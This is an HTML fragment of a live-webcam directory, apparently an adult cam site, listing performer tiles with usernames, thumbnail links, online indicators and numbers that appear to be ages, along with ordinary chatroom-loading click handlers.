		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch lizhot20">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Rebecca_Lamer8&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Rebecca_Lamer8" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Rebecca_Lamer8" src="https://content.socams.com/user/Rebecca_Lamer8.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Rebecca_Lamer8</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Rebecca_Lamer8">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Amaia_Cooper&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Amaia_Cooper" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Amaia_Cooper" src="https://content.socams.com/user/Amaia_Cooper.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Amaia_Cooper</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Amaia_Cooper">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TinyBlair&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/TinyBlair" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TinyBlair" src="https://content.socams.com/user/TinyBlair.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TinyBlair</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TinyBlair">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lun4AndLesly71&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Lun4AndLesly71" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lun4AndLesly71" src="https://content.socams.com/user/Lun4AndLesly71.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lun4AndLesly71</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lun4AndLesly71">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimoneCallen&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/SimoneCallen" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimoneCallen" src="https://content.socams.com/user/SimoneCallen.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimoneCallen</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimoneCallen">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Ameliemartin&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Ameliemartin" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Ameliemartin" src="https://content.socams.com/user/Ameliemartin.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Ameliemartin</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Ameliemartin">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PatriciaSpicee&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/PatriciaSpicee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PatriciaSpicee" src="https://content.socams.com/user/PatriciaSpicee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PatriciaSpicee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PatriciaSpicee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MistresssNina&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/MistresssNina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MistresssNina" src="https://content.socams.com/user/MistresssNina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MistresssNina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MistresssNina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Carolina_Saenz&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Carolina_Saenz" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Carolina_Saenz" src="https://content.socams.com/user/Carolina_Saenz.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Carolina_Saenz</span>
			<span>38</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Carolina_Saenz">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ZoePreston&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/ZoePreston" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ZoePreston" src="https://content.socams.com/user/ZoePreston.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ZoePreston</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ZoePreston">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Loulo2&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Loulo2" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Loulo2" src="https://content.socams.com/user/Loulo2.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Loulo2</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Loulo2">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Goddess_Inanna&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Goddess_Inanna" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Goddess_Inanna" src="https://content.socams.com/user/Goddess_Inanna.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Goddess_Inanna</span>
			<span>45</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Goddess_Inanna">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;arizu9110&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/arizu9110" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="arizu9110" src="https://content.socams.com/user/arizu9110.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">arizu9110</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch arizu9110">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SimonaShackley&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/SimonaShackley" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SimonaShackley" src="https://content.socams.com/user/SimonaShackley.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SimonaShackley</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SimonaShackley">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnetteLawrence1&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/AnetteLawrence1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnetteLawrence1" src="https://content.socams.com/user/AnetteLawrence1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnetteLawrence1</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnetteLawrence1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lilly_boss&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Lilly_boss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lilly_boss" src="https://content.socams.com/user/Lilly_boss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lilly_boss</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lilly_boss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceSchuster&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/AliceSchuster" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceSchuster" src="https://content.socams.com/user/AliceSchuster.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceSchuster</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceSchuster">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Karinabrunette&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/Karinabrunette" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Karinabrunette" src="https://content.socams.com/user/Karinabrunette.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Karinabrunette</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Karinabrunette">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KasiaGraziela18&#39;)" data-cf-modified-9f4e45b454053d383f3f1104-="">

	<a href="/KasiaGraziela18" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KasiaGraziela18" src="https://content.socams.com/user/KasiaGraziela18.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KasiaGraziela18</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KasiaGraziela18">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

